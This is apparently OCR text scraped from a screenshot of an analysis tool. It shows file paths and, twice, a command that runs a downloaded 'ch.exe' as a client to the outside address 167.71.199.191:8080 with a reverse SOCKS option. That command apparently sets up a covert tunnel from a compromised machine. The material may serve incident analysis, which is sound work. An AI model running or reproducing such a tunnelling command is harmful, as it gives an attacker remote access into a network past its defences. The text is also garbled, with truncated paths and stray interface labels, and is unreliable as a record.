 socks
Find
Executable Info
Source File
e: "C:\Users\Public\Downloads\first.exe"
"C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks
C:\Users\user\Desk
Cell contents
"C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks
Format Replace: CRLF CR LF Comma Tab Font size 12